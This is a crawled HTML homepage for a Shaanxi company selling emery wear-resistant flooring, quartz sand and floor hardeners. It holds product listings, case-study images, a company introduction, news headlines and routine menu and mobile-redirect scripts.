

--- FILE ---
content_type: text/html
request_url: http://sxpcjgs.com/
body_size: 10330
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<title>
西安金刚砂_金刚砂耐磨地坪价格_金刚砂地坪料厂家_陕西金刚砂厂家
</title>
<meta name='description' content='
' />
<meta name='keywords' content=''
/>

<meta name="author" content="陕西鹏程新材料科技有限公司">
<meta name="copyright" content="陕西鹏程新材料科技有限公司">
<meta http-equiv="content-type" content="text/html; charset=gb2312">
<meta http-equiv="content-language" content="gb2312" />
<link rel="stylesheet" href="inc/bodycss.css" type="text/css">
<script type="text/javascript" src="inc/bodyjs.js"></script>

</head>
<body>
<script type="text/javascript">
var mobileAgent = new Array("iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate", "bada", "nokia", "lg", "ucweb", "skyfire");
var browser = navigator.userAgent.toLowerCase();
var isMobile = false;
for (var i=0; i<mobileAgent.length; i++){ if (browser.indexOf(mobileAgent[i])!=-1){ isMobile = true;
location.href = 'wap/index.asp';
break; } }
</script>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="35" bgcolor="#f2f2f2">
    <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="750" align="left">您好，您正在访问的是 西安金刚砂 ！如有疑问请拨打热线：<span class="top_phone">14791166655</span></td>
        <td width="350" align="right"><a href="#" onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('www.sxpcjgs.com');" alt="设为首页" title="设为首页">设为首页</a>  |  <a onclick="AddFavorite(window.location,document.title)" href="javascript:void(0)">收藏本站</a>  |  <a href="contact.asp" title="联系我们">联系我们</a></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td>
    <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="640" align="left"><img src="UploadFiles/20221221082894.jpg" width="640" height="110" alt="西安金刚砂" /></td>
        <td width="560" align="right"><img src="UploadFiles/2018723222040790.jpg" width="560" height="110" alt="14791166655" /></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="50" align="center" valign="middle" background="images/topnav_bg.jpg">
	<table width="1000" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="999" align="center">
		  <div class="nav">
			<ul class="nav_list">
			  <li class="drop-menu-effect"><a href="index.asp" title="网站首页" class="a1"><span>网站首页</span></a></li>
			  <li class="navjiange"></li>
			  <li class="drop-menu-effect"><a href="about.asp" title="关于我们"><span>关于我们</span></a>
				<ul class="submenu">
				
				  <li><a href="about.asp?id=1" title="公司简介">公司简介</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="about.asp?id=2" title="企业文化">企业文化</a></li>
                  <li class="SmallNavJianGe"></li>
				
				</ul>
			  </li>
			  <li class="navjiange"></li>
			  <li class="drop-menu-effect"><a href="products.asp" title="经营项目"><span>经营项目</span></a>
				<ul class="submenu">
				
				  <li><a href="products.asp?classid=16" title="金刚砂耐磨地坪">金刚砂耐磨地坪</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=15" title="耐磨地坪材料">耐磨地坪材料</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=14" title="金刚砂骨料">金刚砂骨料</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=17" title="固化剂地坪">固化剂地坪</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=18" title="艺术压花地坪">艺术压花地坪</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=19" title="艺术压花地坪施工流程">艺术压花地坪施工流程</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=20" title="压花地坪模具">压花地坪模具</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=21" title="透水地坪">透水地坪</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=22" title="混凝土激光超平机">混凝土激光超平机</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=23" title="石英砂">石英砂</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=24" title="彩砂石英砂">彩砂石英砂</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=25" title="地面裂缝修补砂浆">地面裂缝修补砂浆</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=26" title="破烂地面修补砂浆">破烂地面修补砂浆</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="products.asp?classid=27" title="混凝土密封固化剂">混凝土密封固化剂</a></li>
                  <li class="SmallNavJianGe"></li>
				
				</ul>
              </li>
			  <li class="navjiange"></li>
			  <li class="drop-menu-effect"><a href="news.asp" title="新闻中心"><span>新闻中心</span></a>
				<ul class="submenu">
				
				  <li><a href="news.asp?classid=1" title="公司新闻">公司新闻</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="news.asp?classid=2" title="行业资讯">行业资讯</a></li>
                  <li class="SmallNavJianGe"></li>
				
				</ul>
              </li>
			  <li class="navjiange"></li>
			  <li class="drop-menu-effect"><a href="case.asp" title="案例展示"><span>案例展示</span></a>
				<ul class="submenu">
				
				  <li><a href="case.asp?classid=1" title="案例分类一">案例分类一</a></li>
                  <li class="SmallNavJianGe"></li>
				
				</ul>
              </li>
			  <li class="navjiange"></li>
			  <li class="drop-menu-effect"><a href="honor.asp" title="荣誉资质"><span>荣誉资质</span></a>
				<ul class="submenu">
				
				  <li><a href="honor.asp?classid=1" title="资质证书">资质证书</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="honor.asp?classid=2" title="荣誉证书">荣誉证书</a></li>
                  <li class="SmallNavJianGe"></li>
				
				</ul>
              </li>
			  <li class="navjiange"></li>
			  <li class="drop-menu-effect"><a href="jobs.asp" title="人才招聘"><span>人才招聘</span></a>
				<ul class="submenu">
				
				  <li><a href="jobs.asp?id=1" title="人才战略">人才战略</a></li>
                  <li class="SmallNavJianGe"></li>
				
				  <li><a href="jobs.asp?id=2" title="招聘岗位">招聘岗位</a></li>
                  <li class="SmallNavJianGe"></li>
				
				</ul>
              </li>
			  <li class="navjiange"></li>
			  <li class="drop-menu-effect"><a href="contact.asp" title="联系我们"><span>联系我们</span></a>
				<ul class="submenu">
                  <li><a href="feedback.asp" title="留言反馈">留言反馈</a></li>
                  <li class="SmallNavJianGe"></li>
				  <li><a href="contact.asp" title="联系方式">联系方式</a></li>
                  <li class="SmallNavJianGe"></li>
				</ul>
              </li>
			</ul>
		  </div>
		<script src="js/jquery.min.js"></script>
        <script>
        function dropMenu(obj){
                $(obj).each(function(){
                    var theSpan = $(this);
                    var theMenu = theSpan.find(".submenu");
                    var tarHeight = theMenu.height();
                    theMenu.css({height:0,opacity:0});
                    
                    var t1;
                    
                    function expand() {
                        clearTimeout(t1);
                        theSpan.find('a').addClass("selected");
                        theMenu.stop().show().animate({height:tarHeight,opacity:1},200);
                    }
                    
                    function collapse() {
                        clearTimeout(t1);
                        t1 = setTimeout(function(){
                            theSpan.find('a').removeClass("selected");
                            theMenu.stop().animate({height:0,opacity:0},200,function(){
                                $(this).css({display:"none"});
                            });
                        }, 250);
                    }
                    
                    theSpan.hover(expand, collapse);
                    theMenu.hover(expand, collapse);
                });
            }
        
        $(document).ready(function(){
            
            dropMenu(".drop-menu-effect");
        
        });
        </script>
        </td>
      </tr>
    </table>
	</td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><link href="inc/banner.css" rel="stylesheet" type="text/css" />
<SCRIPT src="js/jquery-1.10.2.min.js"></SCRIPT>
<SCRIPT type="text/javascript" src="js/jquery.SuperSlide.2.1.js"></SCRIPT>
<div class="public_wrap top_25">
<div class="fullSlide">
	<div class="bd">
		<ul>

			<li style="background:url(UploadFiles/20211118131608.JPG) center no-repeat"><a href="http://www.sxpcjgs.com" target="_blank"></a></li>

		</ul>
	</div>
	<div class="hd"><ul></ul></div>
	<span class="prev"></span>
	<span class="next"></span>
</div>
<script type="text/javascript" src="js/banner.js"></script><!-- 幻灯切换 -->
<!-- 幻灯结束 -->
</div></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="15"></td>
  </tr>
</table>

<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr align="left" valign="top">
    <td width="250">
	<table width="250" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="Images/indexprotitle.jpg" width="250" height="88" /></td>
      </tr>
      <tr>
        <td align="left" valign="middle">
		  <div class="IndexProListClass">
             <ul>
              
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=16" title="金刚砂耐磨地坪" class="ProClassBig">金刚砂耐磨地坪</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=15" title="耐磨地坪材料" class="ProClassBig">耐磨地坪材料</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=14" title="金刚砂骨料" class="ProClassBig">金刚砂骨料</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=17" title="固化剂地坪" class="ProClassBig">固化剂地坪</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=18" title="艺术压花地坪" class="ProClassBig">艺术压花地坪</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=19" title="艺术压花地坪施工流程" class="ProClassBig">艺术压花地坪施工流程</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=20" title="压花地坪模具" class="ProClassBig">压花地坪模具</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=21" title="透水地坪" class="ProClassBig">透水地坪</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=22" title="混凝土激光超平机" class="ProClassBig">混凝土激光超平机</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=23" title="石英砂" class="ProClassBig">石英砂</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=24" title="彩砂石英砂" class="ProClassBig">彩砂石英砂</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=25" title="地面裂缝修补砂浆" class="ProClassBig">地面裂缝修补砂浆</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=26" title="破烂地面修补砂浆" class="ProClassBig">破烂地面修补砂浆</a></span></li>
               
               <LI class="Pro_Line"></li>
               <li><span class="Pro_List"><a href="products.asp?classid=27" title="混凝土密封固化剂" class="ProClassBig">混凝土密封固化剂</a></span></li>
               
             </ul>
          </div>
		</td>
      </tr>
    </table>
	</td>
    <td width="10"></td>
    <td width="940">
	<table width="940" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="Images/indexprorighttitle.jpg" width="940" height="88" /></td>
      </tr>
      <tr>
        <td>
		  <table width="940" border="0" cellspacing="0" cellpadding="0">
		  
			<tr><td colspan="9" height="10"></td></tr>
			<tr>
			  
			  <td width="300" align="center" valign="top">
			  <table width="300" border="0" cellspacing="0" cellpadding="0">
				<tr>
				  <td align="center" valign="middle"><a href="productshow.asp?id=211" title="铁红色耐磨地坪材料" target="_blank"><img src="UploadFiles/201882215749228.jpg" alt="铁红色耐磨地坪材料" title="铁红色耐磨地坪材料" width="300" height="200" border="0" /></a></td>
				</tr>
				<tr>
				  <td height="39" align="center" valign="middle" bgcolor="#e6e6e6" style="border-top:1px #FFFFFF solid;"><a href="productshow.asp?id=211" class="Indexcpname" target="_blank">铁红色耐磨地坪材料</a></td>
				</tr>
			  </table>
			  </td>
			  
			  <td width="10" align="left" valign="top"></td>
			  <td width="300" align="center" valign="top">
			  <table width="300" border="0" cellspacing="0" cellpadding="0">
				<tr>
				  <td align="center" valign="middle"><a href="productshow.asp?id=210" title="金刚砂耐磨地坪材料 天蓝色" target="_blank"><img src="UploadFiles/201882215722798.jpg" alt="金刚砂耐磨地坪材料 天蓝色" title="金刚砂耐磨地坪材料 天蓝色" width="300" height="200" border="0" /></a></td>
				</tr>
				<tr>
				  <td height="39" align="center" valign="middle" bgcolor="#e6e6e6" style="border-top:1px #FFFFFF solid;"><a href="productshow.asp?id=210" class="Indexcpname" target="_blank">金刚砂耐磨地坪材料 天...</a></td>
				</tr>
			  </table>
			  </td>
			  
			  <td width="10" align="left" valign="top"></td>
			  <td width="300" align="center" valign="top">
			  <table width="300" border="0" cellspacing="0" cellpadding="0">
				<tr>
				  <td align="center" valign="middle"><a href="productshow.asp?id=209" title="金刚砂耐磨地坪材料 黄色" target="_blank"><img src="UploadFiles/20188221570119.jpg" alt="金刚砂耐磨地坪材料 黄色" title="金刚砂耐磨地坪材料 黄色" width="300" height="200" border="0" /></a></td>
				</tr>
				<tr>
				  <td height="39" align="center" valign="middle" bgcolor="#e6e6e6" style="border-top:1px #FFFFFF solid;"><a href="productshow.asp?id=209" class="Indexcpname" target="_blank">金刚砂耐磨地坪材料 黄...</a></td>
				</tr>
			  </table>
			  </td>
			  
			</tr>
		  
			<tr><td colspan="9" height="10"></td></tr>
			<tr>
			  
			  <td width="300" align="center" valign="top">
			  <table width="300" border="0" cellspacing="0" cellpadding="0">
				<tr>
				  <td align="center" valign="middle"><a href="productshow.asp?id=243" title="金刚砂地坪" target="_blank"><img src="UploadFiles/201882592852281.jpg" alt="金刚砂地坪" title="金刚砂地坪" width="300" height="200" border="0" /></a></td>
				</tr>
				<tr>
				  <td height="39" align="center" valign="middle" bgcolor="#e6e6e6" style="border-top:1px #FFFFFF solid;"><a href="productshow.asp?id=243" class="Indexcpname" target="_blank">金刚砂地坪</a></td>
				</tr>
			  </table>
			  </td>
			  
			  <td width="10" align="left" valign="top"></td>
			  <td width="300" align="center" valign="top">
			  <table width="300" border="0" cellspacing="0" cellpadding="0">
				<tr>
				  <td align="center" valign="middle"><a href="productshow.asp?id=242" title="金刚砂地坪" target="_blank"><img src="UploadFiles/201882592846911.jpg" alt="金刚砂地坪" title="金刚砂地坪" width="300" height="200" border="0" /></a></td>
				</tr>
				<tr>
				  <td height="39" align="center" valign="middle" bgcolor="#e6e6e6" style="border-top:1px #FFFFFF solid;"><a href="productshow.asp?id=242" class="Indexcpname" target="_blank">金刚砂地坪</a></td>
				</tr>
			  </table>
			  </td>
			  
			  <td width="10" align="left" valign="top"></td>
			  <td width="300" align="center" valign="top">
			  <table width="300" border="0" cellspacing="0" cellpadding="0">
				<tr>
				  <td align="center" valign="middle"><a href="productshow.asp?id=241" title="金刚砂地坪" target="_blank"><img src="UploadFiles/201882592836202.jpg" alt="金刚砂地坪" title="金刚砂地坪" width="300" height="200" border="0" /></a></td>
				</tr>
				<tr>
				  <td height="39" align="center" valign="middle" bgcolor="#e6e6e6" style="border-top:1px #FFFFFF solid;"><a href="productshow.asp?id=241" class="Indexcpname" target="_blank">金刚砂地坪</a></td>
				</tr>
			  </table>
			  </td>
			  
			</tr>
		                      
		  </table>		
		</td>
      </tr>
    </table>
	</td>
  </tr>
</table>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="10"></td>
  </tr>
</table>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="left" valign="top">
    <div class="advantage">
        <div class="dashedbox">
            <div class="adv_title"><strong>我们的优势</strong></br>选择我们的四大理由</div>
            <div style="clear:both; float:none;"></div>
            <ul>
                
                <li>
                    <div class="ad_title"><img src="images/01.gif" width="54" height="52" align="left" /><span>地坪范围广，业务遍及全市各区，合作伙伴逐步向全国扩大</span></div>
                    <div class="ad_text">公司拥有一套先进的全自动金刚砂生产线，年产金刚砂15000吨。产品远销国内外各个国家。
<br>公司目前研发生产团队和地坪施工人员达到105人，并拥有先进的混凝土激光摊铺作...</div>
                    <div class="ad_img"><img src="UploadFiles/20221116143514826.jpg" border="0" width="273" height="220" alt="地坪范围广，业务遍及全市各区，合作伙伴逐步向全国扩大" title="地坪范围广，业务遍及全市各区，合作伙伴逐步向全国扩大"/></div>
                </li>
                
                <li class="top52">
                    <div class="ad_img"><img src="UploadFiles/20188611135827.jpg" border="0" width="273" height="220" alt="多样化产品" title="多样化产品"/></div>
                    <div class="ad_text">金刚砂骨料、金刚砂耐磨地坪材料、混凝土密封地坪材料、彩砂艺术压花地坪材料、透水地坪材料、彩色石英砂等。</div>
                    <div class="ad_title"><img src="images/02.gif" width="54" height="52" align="left" /><span>多样化产品</span></div>
                </li>
					
                <li>
                    <div class="ad_title"><img src="images/03.gif" width="54" height="52" align="left" /><span>良好的企业信誉，与各行业多家名建立长期的合作伙伴关系</span></div>
                    <div class="ad_text">是中国建筑材料联合会地坪产业分会会员单位。四川省地坪工程技术协会副会长单位。</div>
                    <div class="ad_img"><img src="UploadFiles/201886111731922.jpg" border="0" width="273" height="220" alt="良好的企业信誉，与各行业多家名建立长期的合作伙伴关系" title="良好的企业信誉，与各行业多家名建立长期的合作伙伴关系"/></div>
                </li>
                
                <li class="top52">
                    <div class="ad_img"><img src="UploadFiles/20221124102715433.jpg" border="0" width="273" height="220" alt="上千家企业的选择" title="上千家企业的选择"/></div>
                    <div class="ad_text">目前公司与西南地区多家地坪建材公司建立了一种长期合作的经营模式，并在四川、重庆、贵州、云南、广东、湖北、湖南、河南、浙江、江苏、福建、河北等地设立了生产基地。从...</div>
                    <div class="ad_title"><img src="images/04.gif" width="54" height="52" align="left" /><span>上千家企业的选择</span></div>
                </li>
					
            </ul>
        </div>
    </div>
    </td>
  </tr>
</table>
<div class="index1200pxdiv">
    <div class="box E_box">
    <div class="title">
        <span class="more"><a href="about.asp" target="_blank">更多>></a></span>
        <div class="title_more">公司介绍</div>
    </div>
    <div class="content">
        <div class="fixed_content">
        <img src="images/indexaboutpic.jpg" alt="" height="245" width="322" />
        <h2 style="font-size:22px;color:#026402; padding-top:6px;">西安金刚砂</h2>&#160;&#160;&#160;&#160;陕西鹏程新材料科技有限公司是鹏程新材料在西安市开设的一家大型无机类材料生产基地，工厂位于陕西咸阳。本公司按照国家标准专业研发生产金刚砂骨料，石英砂骨料，金刚砂，彩色石英砂等地坪材料。<br>&#160;&#160;&#160;&#160;目前我司与西南地区多家地坪建材公司建立了一种长期合作的经营模式，为客户缩短提货时间和节约运输成本。公司目前在西南地区拥有研发生产团队和各种地坪施工人员，并可以为客户提供先进的混凝土摊铺作业设备。截止目前已为全国各地数百个工业厂房和地下车库地面改造工程供应了600多万平方米的金刚砂材料，是西南地区金刚砂耐磨地坪材料的专业供应商。我们的工程案例遍布整个西南地区每个城市，热诚欢迎您的考察。<a href="about.asp" title="[查看详情]" target="_blank" class="NewsBoldTitle">[查看详情]</a>
        </div>
      </div>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
</div>
</div>

<div class="index1200pxdiv">
    <div id="div_15475" style="width:595px;  margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;float:left; overflow:hidden;">
    <div class="box E_box">
        <div class="title">
              <span class="more"><a href="news.asp" target="_blank">更多>></a></span>
            <div class="title_more">最新动态</div>
        </div>
        <div class="content">
        <div class="news-list">  
        <ul class="list_news_01">
          
            <li class="even">
            <span class='date'>[2023-11-23]</span>
            <span class="topic"><a href="shownews.asp?id=70" title="鹏程新材料丨陕西省土木建筑学会地坪工程技术专业委员会祝贺陕十建汉中市（崔家营社区）项目观摩会圆满成功！" target="_blank">鹏程新材料丨陕西省土木建筑学会地坪工程技术专业委员会祝贺陕十建汉中市（...</a></span>
            </li>
          
            <li class="even">
            <span class='date'>[2023-09-27]</span>
            <span class="topic"><a href="shownews.asp?id=69" title="喜报丨陕西鹏程新材料荣获陕西省地坪行业优秀材料供应商、年度最佳贡献奖！" target="_blank">喜报丨陕西鹏程新材料荣获陕西省地坪行业优秀材料供应商、年度最佳贡献奖！</a></span>
            </li>
          
            <li class="even">
            <span class='date'>[2017-05-14]</span>
            <span class="topic"><a href="shownews.asp?id=54" title="什么是彩色生态透水混凝土地坪？" target="_blank">什么是彩色生态透水混凝土地坪？</a></span>
            </li>
          
            <li class="even">
            <span class='date'>[2017-05-14]</span>
            <span class="topic"><a href="shownews.asp?id=53" title="什么是彩色生态透水混凝土地坪？" target="_blank">什么是彩色生态透水混凝土地坪？</a></span>
            </li>
          
            <li class="even">
            <span class='date'>[2017-05-14]</span>
            <span class="topic"><a href="shownews.asp?id=52" title="彩色生态透水混？凝土地坪施工工艺" target="_blank">彩色生态透水混？凝土地坪施工工艺</a></span>
            </li>
          
            <li class="even">
            <span class='date'>[2017-05-14]</span>
            <span class="topic"><a href="shownews.asp?id=51" title="生态透水混凝土的性能分析！" target="_blank">生态透水混凝土的性能分析！</a></span>
            </li>
          
            <li class="even">
            <span class='date'>[2017-05-14]</span>
            <span class="topic"><a href="shownews.asp?id=50" title="彩色透水混凝土特点？" target="_blank">彩色透水混凝土特点？</a></span>
            </li>
          
            <li class="even">
            <span class='date'>[2017-05-14]</span>
            <span class="topic"><a href="shownews.asp?id=49" title="关于开展中央财政支持海绵城市建设试点工作" target="_blank">关于开展中央财政支持海绵城市建设试点工作</a></span>
            </li>
          
        </ul>
        </div>
        </div>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
    </div>
    
    <div id="div_15476" style="width:595px;  margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;float:left; overflow:hidden;">
    <div class="box E_box">
      <div class="title">
          <span class="more"><a href="contact.asp" target="_blank">更多>></a></span>
          <div class="title_more">联系方式</div>
      </div>
      <div class="conxx">
          <div class="conmap">
              <img src="images/indexconpic.jpg" width="300" height="235">
          </div>
          <div class="contex">联系人：14791166655&#160;&#160;&#160;&#160;&#160;&#160;程经理<br>网址：http://www.sxpcjgs.com<br>地址：陕西咸阳</div>
      </div>
    </div>
    </div>
</div>

<div class="index1200pxdiv">
  <div id="div_15471" style="width:1200px;  margin:0px;padding:0px;float:left; overflow:hidden;">
    <div class="box">
        <div class="title">
          <span class="more"><a href="case.asp" target="_blank">更多>></a></span>
          <div class="title_more">案例展示</div>
        </div>
    <div class="content" style="padding-top:17px; padding-bottom:5px;">
      <table width="1200" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="17" align="left" valign="top"></td>
          <td width="1166" align="left" valign="top">
          <div id="colee_left_T" style="overflow:hidden;width:1166px;">
          <table cellpadding="0" cellspacing="0" border="0">
          <tr><td id="colee_left1_T" valign="top" align="center">
          <table width="1176" border="0" cellspacing="0" cellpadding="0">
            <tr>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=47" title="金刚砂固化剂地坪" target="_blank"><img src="UploadFiles/201882592221722.jpg" alt="金刚砂固化剂地坪" title="金刚砂固化剂地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=47" class="IndexProName" target="_blank">金刚砂固化剂地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=46" title="金刚砂固化剂地坪" target="_blank"><img src="UploadFiles/20188259224522.jpg" alt="金刚砂固化剂地坪" title="金刚砂固化剂地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=46" class="IndexProName" target="_blank">金刚砂固化剂地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=45" title="金刚砂固化剂地坪" target="_blank"><img src="UploadFiles/201882592149722.jpg" alt="金刚砂固化剂地坪" title="金刚砂固化剂地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=45" class="IndexProName" target="_blank">金刚砂固化剂地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=44" title="金刚砂固化剂地坪" target="_blank"><img src="UploadFiles/201882592133256.jpg" alt="金刚砂固化剂地坪" title="金刚砂固化剂地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=44" class="IndexProName" target="_blank">金刚砂固化剂地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=43" title="金刚砂固化剂地坪" target="_blank"><img src="UploadFiles/201882592117327.jpg" alt="金刚砂固化剂地坪" title="金刚砂固化剂地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=43" class="IndexProName" target="_blank">金刚砂固化剂地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
              <td width="300" align="center" valign="top">
              <table width="300" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center" valign="middle"><a href="showcase.asp?id=42" title="金刚砂固化剂地坪" target="_blank"><img src="UploadFiles/201882592052949.jpg" alt="金刚砂固化剂地坪" title="金刚砂固化剂地坪" width="300" height="200" border="0" class="PicTwoPxBorder" /></a></td>
                </tr>
                <tr>
                  <td height="36" align="center" valign="middle"><a href="showcase.asp?id=42" class="IndexProName" target="_blank">金刚砂固化剂地坪</a></td>
                </tr>
              </table>
              </td>
              <td width="10" align="left" valign="top"><div style="width:10px; margin:0px; padding:0px; height:100%;"></div></td>
      
